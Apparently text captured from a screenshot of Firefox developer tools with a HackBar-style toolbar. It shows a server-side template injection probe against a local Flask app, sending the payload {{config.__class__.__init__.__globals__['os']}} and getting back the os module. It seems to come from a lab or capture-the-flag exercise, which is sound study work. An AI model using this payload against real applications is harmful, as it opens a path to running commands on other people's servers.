 http://127.0.0.1:5000/mumu?<module 'os' (frozen)>
builtins
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
全
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环
Encryption
Encoding
SQL
XSS
Other
Load URL
http://127.0.0.1:5000/mumu?{{config.__class__.__init__.__globals__['os']}}